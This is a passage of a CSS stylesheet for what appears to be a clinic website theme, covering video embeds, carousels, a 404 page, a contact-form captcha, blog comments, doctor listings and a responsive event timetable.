  margin-bottom:30px;
}
@media screen and (max-width:1190px){
  .video.only iframe{
    height:450px;
    margin-bottom:30px;
  }  
}

/* Services Carousel */
#services-carousel .owl-item>li{
  margin-right:5% !important;
  margin-bottom: 0;
  padding-bottom:0;
}

/* Features unlimited color */
.section-headers{
  text-align:center;
  font-size:2em !important;
  font-weight:bold;
  color:#0f89c8;
  text-transform:uppercase;
  margin-top:40px !important;
  margin-bottom:0 !important;
  line-height:1.2;
}
.section-headers h1{
  font-weight:100 !important;
  color:#000 !important;
  margin-bottom:0 !important;
}
.section-headers.inline h1{
  display:inline-block !important;
}
img[src*="features_unlimited_color"]{
  display:block;
  margin:0 auto;
  margin-top:40px;
}
@media screen and (max-width:960px){
    img[src*="features_unlimited_color"]{
      width:60%;
    }
}

/* page-404 */
#header-404{
  margin-top:20px !important;
  text-align:center;
}
#header-404>a{
  color:#000;
  font-weight:700;
  font-size:2em;
  text-transform:uppercase;
}
#block-404{
  margin-top:40px !important;
  margin:0 auto;
  position:relative;
  width:500px;
  height:200px;
}
#block-404>div{
  position:absolute;
  width:100%;
  height:100%;
}
#block-404-substrate{

}
#block-404-icon{
  background:url("../pic/404_mask.png") no-repeat center center;
  background-size:cover;
}
#text-404{
  margin-top:40px !important;
  text-align:center;
}
#button-404{
  text-align:center;
}

/* Retina ready and responsive */
.section-text{
  text-align: center;
  margin-top:10px !important;
}
div[id^="animating-block"]{
  text-align:center;
  margin-bottom:60px;
}
div[id^="animating-block"] img{
  position:relative;
}
#animating-block-1 img[src*="iphone"]{
  left:5%;
  z-index:3;
  width:15%;
}
#animating-block-1 img[src*="monitor"]{
  z-index:2;
  width:50%;
}
#animating-block-1 img[src*="ipad"]{
  right:12%;
  z-index:1;
  width:20%;
}
#animating-block-3 img[src*="mac"]{
  width:70%;
}

#animating-block-4{
  text-align:left !important;
}
#animating-block-4 img{
  vertical-align: middle;
}
#animating-block-4 img[src*="color-6"]{
  margin-left:20%;
  width:30%;
  z-index:6;
}
#animating-block-4 img[src*="color-5"]{
  width:27%;
  z-index:5;
  margin-left:-19%;
}
#animating-block-4 img[src*="color-4"]{
  width:24%;
  z-index:4;
  margin-left:-17%;

}
#animating-block-4 img[src*="color-3"]{
  width:21%;
  z-index:3;
  margin-left:-15%;

}
#animating-block-4 img[src*="color-2"]{
  width:18%;
  z-index:2;
  margin-left:-13%;
}
#animating-block-4 img[src*="color-1"]{
  width:15%;
  z-index:1;
  margin-left:-11%;
}

#animating-block-5 img[src*="icons-group"]{
  width:100%;
}

#animating-block-7 img[src*="one-page"]{
  width:50%;
}

#animating-block-8{
  position:relative;
}
#animating-block-8 img{
  width:80%;
}
@media screen and (min-resolution:300dpi) and (max-width:1137px){
  #animating-block-1{
    position:relative;
  }
  #animating-block-1 img[src*="iphone"]{
    position:absolute;
    width:20%;
    bottom:0;
    left:0;
  }
  #animating-block-1 img[src*="monitor"]{
    z-index:2;
    width:80%;
  }
  #animating-block-1 img[src*="ipad"]{
    position:absolute;
    width:25%;
    bottom:0;
    right:0;
  }
  #animating-block-3 img[src*="mac"]{
    width:100%;
  }
#animating-block-4{
  text-align:left !important;
  position:relative;
}
#animating-block-4 img{
  vertical-align: middle;
  position:absolute !important;
}
#animating-block-4 img[src*="color-6"]{
  position:relative !important;
  margin-left:0;
  width:50%;
  left:0;
  z-index:6;
}
#animating-block-4 img[src*="color-5"]{
  width:45%;
  z-index:5;
  left:25%;
  top:5%;
}
#animating-block-4 img[src*="color-4"]{
  width:40%;
  z-index:4;
  left:41%;
  top:7%;

}
#animating-block-4 img[src*="color-3"]{
  width:35%;
  z-index:3;
  left:56%;
  top:9%;

}
#animating-block-4 img[src*="color-2"]{
  width:30%;
  z-index:2;
  left:69%;
  top:11%;
}
#animating-block-4 img[src*="color-1"]{
  width:25%;
  z-index:1;
  left:82%;
  top:13%;
}
  #animating-block-7 img[src*="one-page"]{
    width:80%;
  }
  #animating-block-8 img{
    width:100%;
  } 
}
@media screen and (max-width:767px){
  #animating-block-1{
    position:relative;
  }
  #animating-block-1 img[src*="iphone"]{
    position:absolute;
    width:20%;
    bottom:0;
    left:0;
  }
  #animating-block-1 img[src*="monitor"]{
    z-index:2;
    width:80%;
  }
  #animating-block-1 img[src*="ipad"]{
    position:absolute;
    width:25%;
    bottom:0;
    right:0;
  }
  #animating-block-3 img[src*="mac"]{
    width:100%;
  }
#animating-block-4{
  text-align:left !important;
  position:relative;
}
#animating-block-4 img{
  vertical-align: middle;
  position:absolute !important;
}
#animating-block-4 img[src*="color-6"]{
  position:relative !important;
  margin-left:0;
  width:50%;
  left:0;
  z-index:6;
}
#animating-block-4 img[src*="color-5"]{
  width:45%;
  z-index:5;
  left:37%;
  top:4%;
}
#animating-block-4 img[src*="color-4"]{
  width:40%;
  z-index:4;
  left:51%;
  top:9%;

}
#animating-block-4 img[src*="color-3"]{
  width:35%;
  z-index:3;
  left:64%;
  top:14%;

}
#animating-block-4 img[src*="color-2"]{
  width:30%;
  z-index:2;
  left:75.5%;
  top:19%;
}
#animating-block-4 img[src*="color-1"]{
  width:25%;
  z-index:1;
  left:87.5%;
  top:25%;
}
  #animating-block-7 img[src*="one-page"]{
    width:80%;
  }
  #animating-block-8 img{
    width:100%;
  }
}

/* captcha */

.wrong-data{
  border:1px solid #eb9605 !important;
}
.captcha{
  position:relative;
}
.captcha-wrapper{
  width:auto;
}
#contactform iframe{
  width:35px !important;
  height:30px !important;
  display:inline-block;
  vertical-align: middle;
  border:0;
}
#contactform iframe html{
  width: 100%;
}
iframe{
  overflow:hidden;
}
#contactform input.verify{
  display: inline-block;
  width: 1.5em !important;
  vertical-align: middle;
  height: 21px;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0;
  line-height: 1;
}
#contactform .captcha-wrapper{
  display:inline-block;
  line-height: 50px;
  padding-left: 10px;
}
#contactform button[type="submit"]{
  display:block;
  float:right;
}
#contact_form_responce{
  margin:1.5em 0;
}
#contact_form_responce p{
  text-indent:0;
}


@media screen and (max-width:980px){
  .video.only iframe{
    height:400px !important;
  }
  img[src*="features_unlimited_color"]{
    width:80%;
  }
  #news-carousel-3 .item{
    width:100% !important;
  }
}
@media screen and (max-width:767px){
  .video.only iframe{
    height:300px !important;
  }
  .section-headers{
    font-size:1.5em !important;
  }
  #block-404{
    width:400px;
    height:160px;
  }
  #services-carousel .pic{
    float:none;
    margin-bottom:20px;
  }
  #news-carousel-3 .item{
    width:100% !important;
  }
}
@media screen and (max-width:479px){
  .video.only iframe{
    height:200px !important;
  }
  img[src*="features_unlimited_color"]{
    width:90%;
  }
  #block-404{
    width:200px;
    height:80px;
  } 
}


/* blog post */
/**/
.blog-post .date {
  position: relative;
  margin-bottom: 1px;
  padding-left: 20px;
  font-size: 14px;
  line-height: 48px;
  color: #fff;
}
.blog-post .date i {
  position: absolute;
  top: 0;
  right: 0;
  width: 48px;
  height: 48px;
  border-left: 1px solid #fff;
  font-size: 24px;
  line-height: 46px;
  text-align: center;
  color: #fff;
}
.blog-post .date span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 12px;
  line-height: 48px;
}
.blog-post .share {
  float: right;
  margin-right: 48px;
  border-left: 1px solid #fff;
}
.blog-post .share a {
  float: right;
  display: block;
  width: 48px;
  height: 48px;
  margin-right: 1px;
  font-size: 18px;
  line-height: 48px;
  text-align: center;
  color: #fff;
}
.blog-post .share a:hover {
  background: none;
  color: #fff;
}
.blog-post .pic,
.blog-post .video {
  position: relative;
  overflow: hidden;
}
.blog-post .video{
  padding-bottom: 56.25%;
}
.blog-post .pic img {
  width: 100%;
  height: auto;
}
.blog-post .video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.blog-post .cats {
  margin-top: 15px;
  padding: 10px 0;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  font-size: 12px;
  color: #000;
}


/**/
/* comments */
/**/
.comments li {
  position: relative;
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #e3e3e3;
  font-size: 13px;
  line-height: 18px;
}
.comments li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.comments li ul {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #e3e3e3;
}
.comments li li {
  padding-left: 85px;
}
.comments .text {
  min-height: 70px;
  overflow: hidden;
}
.comments .author {
  margin-bottom: 10px;
  color: #999;
}
.comments .author a {
  float: right;
}
.comments .author span {
  color: #373737;
}
.comments .avatar {
  position: relative;
  display: block;
  float: left;
  width: 70px;
  height: 70px;
  margin-right: 15px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
  color: #fff;
}
.comments .avatar:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
}
.comments .avatar i {
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 70px;
}
@media screen and (max-width: 980px) { /* pad */
  .comments li li {
    padding-left: 60px;
  }
  .comments .avatar {
    width: 50px;
    height: 50px;
    margin-right: 10px;
  }
  .comments .avatar i {
    font-size: 26px;
    line-height: 50px;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .comments li li {
    padding-left: 20px;
  }
}
@media screen and (min-width:767px) and (max-width:980px){
  .grid-col:not(.grid-col-9) .widget-twitter:not(.widget-twitter-alt) .owl-controls, .grid-col:not(.grid-col-9) .services-wide .owl-controls, .grid-col:not(.grid-col-9) .widget-comments .owl-controls, .grid-col:not(.grid-col-9) .doctors-carousel .owl-controls{
    width:100% !important;
    text-align:left !important;
    margin-bottom:10px !important;
  }
  .grid-col:not(.grid-col-9) .widget-twitter:not(.widget-twitter-alt) .owl-carousel .owl-controls .owl-buttons, .grid-col:not(.grid-col-9) .services-wide .owl-carousel .owl-controls .owl-buttons, .grid-col:not(.grid-col-9) .widget-comments .owl-carousel .owl-controls .owl-buttons, .grid-col:not(.grid-col-9) .doctors-carousel .owl-carousel .owl-controls .owl-buttons{
    display:inline-block;
  }
  .grid-col:not(.grid-col-9) .widget-twitter:not(.widget-twitter-alt) .widget-title, .grid-col:not(.grid-col-9) .services-wide .widget-title, .grid-col:not(.grid-col-9) .widget-comments .widget-title, .grid-col:not(.grid-col-9) .doctors-carousel .widget-title{
    width:100% !important;
    padding-right:0 !important;
    margin-bottom:50px !important;
  }  
}


/**/
/* add comment */
/**/
.add-comment input {
  float: left;
  width: 270px;
  margin: 0 0 20px 30px;
}
.add-comment input:first-child {
  margin-left: 0;
}
.add-comment textarea {
  margin-bottom: 20px;
  clear: both;
}
@media screen and (max-width: 1190px) { /* laptop */
  .add-comment input {
    width: 220px;
    margin-left: 20px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .add-comment input {
    width: 171px;
    margin-left: 18px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .add-comment input {
    float: none;
    width: 100%;
    margin-left: 0;
  }
}


/**/
/* doctors */
/**/
.doctors h3{
  position: relative;
  padding-top: 10px;
  font-size: 17px;
  line-height: 23px;
  color: #000;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.doctors h3 a{
  color: #000;
}
.doctors p {
  position: relative;
  padding-bottom: 15px;
  border-bottom-width: 6px;
  border-bottom-style: solid;
  line-height: 18px;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.doctors .filter {
  float: right;
  width: 270px;
  height: 30px;
  margin-top: -50px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.doctors .grid {
  width: calc(100% + 30px);
  margin: -25px -15px;
}
.doctors .item {
  position: relative;
  float: left;
  width: 300px;
  margin: 25px 0;
  padding: 0 15px;
  text-align: center;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.doctors .item p{
  text-indent:0;
}
.doctors .item-fullwidth {
  width: 100% !important;
}
.doctors .pic {
  position: relative;
  padding-bottom: 100%;
}
.doctors .pic img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.doctors .links {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: rgba(255,255,255,0.5);
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s; 
}
.doctors .links ul {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -28px;
  text-align: center;
  font-size: 0;
}
.doctors .links-small ul {
  margin-top: -23px;
}
.doctors .links li {
  position: relative;
  display: inline-block;
  margin: 0 8px;
  opacity: 0;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
}
.doctors .links-small li {
  margin: 0 2px;
}
.doctors .links li:nth-child(2) {
  -ms-animation-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -webkit-animation-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
}
.doctors .links li:nth-child(3) {
  -ms-animation-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
}
.doctors .links a {
  display: block;
  width: 56px;
  height: 56px;
  box-shadow: 0 0 0 5px rgba(255,255,255,0.5);
  font-size: 20px;
  line-height: 56px;
  color: #fff;
}
.doctors .links-small a {
  width: 46px;
  height: 46px;
  box-shadow: none;
  line-height: 46px;
}
.doctors .item:hover h3 a,
.doctors .item:hover p {
  color: #fff;
}
.doctors .item:hover .links {
  opacity: 1;
}
.doctors .item:hover .links li {
  opacity: 1;
  -ms-animation-name: slideup;
  -ms-animation-duration: 0.4s;
  -moz-animation-name: slideup;
  -moz-animation-duration: 0.4s;
  -webkit-animation-name: slideup;
  -webkit-animation-duration: 0.4s;
}
@media screen and (max-width: 1190px) { /* laptop */
  .doctors .filter {
    width: 220px;
  }
  .doctors .grid {
    width: calc(100% + 20px);
    margin-right: -10px;
    margin-left: -10px;
  }
  .doctors .item {
    width: 240px;
    padding: 0 10px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .doctors .filter {
    width: 171px;
  }
  .doctors .grid {
    width: calc(100% + 18px);
    margin-right: -9px;
    margin-left: -9px;
  }
  .doctors .item {
    width: 283px;
    padding: 0 9px;
  }
  [id$="doctors-carousel"] .item{
    width:100% !important;
    padding-right:0 !important;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .doctors .grid {
    width: calc(100% + 20px);
    margin-right: -10px;
    margin-left: -10px;
  }
  .doctors .item {
    width: 50%;
    padding:0 10px;
    -moz-box-sizing:border-box;
    -ms-box-sizing:border-box;
    box-sizing:border-box;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .doctors .filter {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
  .doctors .item {
    width: 100%;
  }
}

/* staf single */
.single-staff .wrapper{
  width: 250px;
  float: left;
  margin: 20px 30px 10px 0 !important;
  background: #fff;
}
.single-staff .wrapper .pic img{
  width: 100%;
  display: block;
}
.single-staff .wrapper .social-icons{
  margin-left: -6px;
}
.single-staff .wrapper .social-icons .soc-icon{
  margin: 6px 0 0 6px;
}
.single-staff .cats_group{

}
.single-staff .item> * + *:not(.wrapper) {
  margin-top: 15px;
}
.single-staff .cats_group .cats{
  color: #373737;
  display: inline-block;
  width: 100%;
  position: relative;
  padding: 10px 0;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  font-size: 12px;
  line-height: 18px;
}
.single-staff .cats_group .cats + .cats {
  margin-top: -1px;
}
.single-staff .cats .cats_section_name {
  font-weight: 700;
  text-transform: capitalize;
}
.single-staff .widget-title{
  display: inline-block;
  margin-top: 20px !important;
  margin-bottom: 0 !important;
}
.single-staff p{
  text-indent: 0em;
}



/**/
/* doctors carousel */
/**/
.doctors-carousel img {
  display: block;
}
.doctors-carousel h3 {
  position: relative;
  padding-top: 10px;
  font-size: 17px;
  line-height: 23px;
  color: #000;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.doctors-carousel p {
  position: relative;
  padding-bottom: 15px;
  line-height: 18px;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.doctors-carousel .pic {
  position: relative;
}
.doctors-carousel .links {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s; 
}
.doctors-carousel .links ul {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -28px;
  text-align: center;
  font-size: 0;
}
.doctors-carousel .links li {
  position: relative;
  display: inline-block;
  margin: 0 8px;
  opacity: 0;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
}
.doctors-carousel .links a, .doctors .links a{
  display: block;
  width: 50px;
  height: 50px;
  box-shadow: 0 0 0 5px rgba(255,255,255,0.5);
  font-size: 20px;
  line-height: 50px;
  color: #fff;
}
@media screen and (max-width:1190px){
  .doctors-carousel .links a, .doctors .links a{
    display:block;
    width:46px;
    height:46px;
    box-shadow: 0 0 0 4px rgba(255,255,255,0.5);   
    font-size: 18px;
    line-height: 46px;
  } 

}
.doctors-carousel .item {
  position: relative;
}
.doctors-carousel .item:hover h3,
.doctors-carousel .item:hover p {
  color: #fff;
}
.doctors-carousel .item:hover .links {
  opacity: 1;
}
.doctors-carousel .item:hover .links li {
  opacity: 1;
  -ms-animation-name: slideup;
  -ms-animation-duration: 0.4s;
  -moz-animation-name: slideup;
  -moz-animation-duration: 0.4s;
  -webkit-animation-name: slideup;
  -webkit-animation-duration: 0.4s;
}
.doctors-carousel .owl-carousel {
  width: auto;
  margin: 0 -15px;
  -webkit-user-select: none;
}
.doctors-carousel .owl-item {
  padding: 0 15px;
  text-align: center;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.doctors-carousel .owl-controls {
  right: 15px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .doctors-carousel img {
    width: 100%;
    height: auto;
  }
  .doctors-carousel .owl-carousel {
    margin: 0 -10px;
  }
  .doctors-carousel .owl-item {
    padding: 0 10px;
  }
  .doctors-carousel .owl-controls {
    right: 10px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .doctors-carousel .owl-carousel {
    margin: 0 -9px;
  }
  .doctors-carousel .owl-item {
    padding: 0 9px;
  }
  .doctors-carousel .owl-controls {
    right: 9px;
  }
}


/**/
/* timetable */
/**/
.timetable .filter {
  float: right;
  width: 270px;
  height: 30px;
  margin-top: -50px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.timetable header {
  position: relative;
  height: 94px;
  text-align: center;
}
.timetable .year {
  position: absolute;
  top: 0;
  left: 0;
  width: 146px;
  font-size: 24px;
  line-height: 94px;
  color: rgba(255,255,255,0.5);
}
.timetable .month {
  padding-top: 10px;
  font-size: 30px;
  line-height: 30px;
  color: #fff;
}
.timetable .day {
  position: relative;
  width: 220px;
  margin: 10px auto;
}
.timetable .day a {
  position: absolute;
  top: 0;
  width: 28px;
  height: 28px;
  font-size: 28px;
  line-height: 26px;
  text-align: center;
  color: rgba(0,0,0,0.3);
}
.timetable .day input {
  height: 28px;
  padding: 3px 40px 3px 5px;
  border-radius: 14px;
  text-align: center;
}
.timetable .day .cal {
  top: 0;
  right: 0;
  width: 35px;
  padding-right: 5px;
  font-size: 14px;
  line-height: 28px;
  border-left-width: 1px;
  border-left-style: solid;
}
.timetable .day .prev {
  left: -38px;
}
.timetable .day .next {
  right: -38px;
}
.timetable .switcher {
  position: absolute;
  top: 0;
  right: 0;
  width: 146px;
  height: 34px;
  padding: 30px 0;
  font-size: 0;
}
.timetable .switcher a {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
  height: 34px;
  overflow: hidden;
  margin: 0 2px;
  border-radius: 50px;
  background: #fff;
  box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  font-size: 14px;
  line-height: 34px;
  text-align: center;
}
.timetable .switcher .active {
  box-shadow: 1px 1px 0 rgba(255,255,255,0.1);
  color: #fff;
  cursor: default;
}
.timetable .switcher .active:hover {
  color: #fff;
}
.timetable .switcher .fa-list {
  line-height: 36px;
}
.timetable .month-view th {
  width: 14.28%;
  padding: 20px 0;
  font-size: 12px;
  line-height: 16px;
}
.timetable .month-view td {
  width: 14.28%;
  border: 1px solid #fff;
  background: #efefef;
  vertical-align: top;
  font-size: 12px;
  line-height: 16px;
  color: #000;
  -webkit-user-select: none;
}
.timetable .month-view td:first-child {
  border-left: 0;
}
.timetable .month-view td:last-child {
  border-right: 0;
}
.timetable .month-view .event {
  position: relative;
}
.timetable .month-view .event a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.timetable .month-view .event a span {
  display: none;
}
.timetable .month-view .event a:hover span {
  display: block;
}
.timetable .month-view .title {
  padding: 40px 50px 20px 20px;
  text-transform: uppercase;
  color: #fff;
}
.timetable .month-view .date {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #7c7c7c;
}
.timetable .month-view .title + .date {
  color: #fff;
}
.timetable .month-view .details {
  position: relative;
  padding: 20px;
}
.timetable .month-view .popup {
  position: absolute;
  bottom: 100%;
  left: -9999px;
  width: 100%;
  color: #fff;
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
}
.timetable .month-view .popup:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  border-top: 4px solid transparent;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.timetable .month-view .popup p {
  padding: 0 20px 20px;
}
.timetable .month-view .popup .title {
  padding-top: 20px;
  background: inherit;
}
.timetable .month-view .event-container {
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.timetable .month-view .event-container:hover {
  color: #fff;
}
.timetable .month-view .event-container:hover .popup {
  left: 0;
  opacity: 1;
}
.timetable .week-view th {
  width: 12.5%;
  padding: 20px 0;
  font-size: 12px;
  line-height: 16px;
  color: #008fd5;
}
.timetable .week-view th span {
  color: #7c7c7c;
}
.timetable .week-view td {
  width: 12.5%;
  border: 1px solid #e3e3e3;
  vertical-align: top;
  font-size: 12px;
  line-height: 16px;
  color: #000;
  -webkit-user-select: none;
}
.timetable .week-view td:first-child {
  vertical-align: middle;
  text-align: center;
  color: #7c7c7c;
}
.timetable .week-view td:first-child i {
  display: block;
  margin: 0 auto 10px;
  width: 18px;
  height: 18px;
  font-size: 18px;
  line-height: 18px;
}
.timetable .week-view .event {
  position: relative;
}
.timetable .week-view .event a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.timetable .week-view .event a span {
  display: none;
}
.timetable .week-view .event a:hover span {
  display: block;
}
.timetable .week-view .event-container {
  background: #efefef;
}
.timetable .week-view .event-container {
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.timetable .week-view .event-container:hover {
  color: #fff;
}
.timetable .week-view .title {
  padding: 20px;
  text-transform: uppercase;
  color: #fff;
}
.timetable .week-view .details {
  position: relative;
  padding: 20px;
}
.timetable .week-view .popup {
  position: absolute;
  bottom: 100%;
  left: -9999px;
  width: 100%;
  color: #fff;
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
}
.timetable .week-view .popup:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  border-top: 4px solid transparent;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.timetable .week-view .popup p {
  padding: 0 20px 20px;
}
.timetable .week-view .popup .title {
  padding-top: 20px;
  background: inherit;
}
.timetable .week-view .event-container:hover .popup {
  left: 0;
  opacity: 1;
}
.timetable .list-view th {
  width: 15%;
  padding: 20px 0;
  font-size: 12px;
  line-height: 16px;
}
.timetable .list-view th:last-child {
  width: 70%;
  padding-left: 20px;
  text-align: left;
}
.timetable .list-view td {
  width: 15%;
  border: 1px solid #e3e3e3;
  vertical-align: middle;
  font-size: 12px;
  line-height: 16px;
  text-align: center;
  color: #7c7c7c;
  -webkit-user-select: none;
}
.timetable .list-view td i {
  display: block;
  margin: 0 auto 10px;
  width: 18px;
  height: 18px;
  font-size: 18px;
  line-height: 18px;
}
.timetable .list-view td:last-child {
  width: 70%;
  vertical-align: top;
  font-size: 13px;
  line-height: 22px;
  text-align: left;
}
.timetable .list-view .event {
  position: relative;
  padding: 20px;
}
.timetable .list-view .event a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.timetable .list-view .event a span {
  display: none;
}
.timetable .list-view .event a:hover span {
  display: block;
}
.timetable .list-view .title {
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #000;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s;
}
.timetable .list-view .event-container:hover .title {
  color: #fff;
}
.timetable .list-view .event-container {
  background: #efefef;
}
.timetable .list-view .event-container {
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.timetable .list-view .event-container:hover {
  color: #fff;
}
.timetable .list-view .popup {
  position: absolute;
  bottom: 100%;
  left: -9999px;
  width: 100%;
  padding: 20px;
  color: #fff;
  opacity: 0;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
}
.timetable .list-view .popup:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  border-top: 4px solid transparent;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.timetable .list-view .event-container:hover .popup {
  left: 0;
  opacity: 1;
}
.timetable .mobile-view {
  display: none;
}
.timetable .mobile-view dt {
  margin-top: 30px;
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
}
.timetable .mobile-view dt span {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.timetable .mobile-view li {
  position: relative;
  padding: 14px 0 14px 28px;
  border-bottom: 1px solid #e1e1e1;
  line-height: 20px;
  color: #000;
}
.timetable .mobile-view li i {
  position: absolute;
  top: 15px;
  left: 0;
  width: 18px;
  height: 18px;
  font-size: 18px;
  line-height: 18px;
}
.timetable .mobile-view li span {
  float: right;
  margin-left: 10px;
  font-size: 12px;
  color: #7c7c7c;
}
@media screen and (max-width: 1190px) { /* laptop */
  .page-header.main-page:after{
    margin-right:-496px;
  }
  .timetable .filter {
    width: 220px;
  }
  .timetable .month-view .title {
    padding: 35px 15px 15px 15px;
  }
  .timetable .month-view .date {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .timetable .month-view .details {
    padding: 15px;
  }
  .timetable .month-view .popup p {
    padding: 0 15px 15px;
  }
  .timetable .month-view .popup .title {
    padding-top: 35px;
  }
  .timetable .week-view th span {
    display: none;
  }
  .timetable .week-view .title {
    padding: 15px;
  }
  .timetable .week-view .details {
    padding: 15px;
  }
  .timetable .week-view .popup p {
    padding: 0 15px 15px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .page-header.main-page:after{
    margin-right:-395px;
  }
  .timetable .filter {
    width: 171px;
  }
  .timetable .month-view th,
  .timetable .month-view td {
    font-size: 11px;
    line-height: 14px;
  }
  .timetable .month-view .title {
    padding: 20px 10px 10px 10px;
    font-size: 11px;
    line-height: 15px;
  }
  .timetable .month-view .date {
    width: 20px;
    height: 20px;
    font-size: 10px;
    line-height: 20px;
  }
  .timetable .month-view .details {
    padding: 10px;
  }
  .timetable .month-view .popup p {
    padding: 0 10px 10px;
  }
  .timetable .month-view .popup .title {
    padding-top: 20px;
  }
  .timetable .week-view th,
  .timetable .week-view td {
    width: 14.14%;
    font-size: 11px;
    line-height: 14px;
  }
  .timetable .week-view th:first-child,
  .timetable .week-view td:first-child {
    width: 1%;
    padding: 0 5px;
  }
  .timetable .week-view .title {
    padding: 10px;
  }
  .timetable .week-view .details {
    padding: 10px;
  }
  .timetable .week-view .popup p {
    padding: 0 10px 10px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .page-header.main-page:after{
    display:none;
  }
  .timetable header {
    height: auto;
  }
  .timetable .year {
    position: static;
    width: auto;
    line-height: 48px;
  }
  .timetable .month {
    padding-top: 20px;
  }
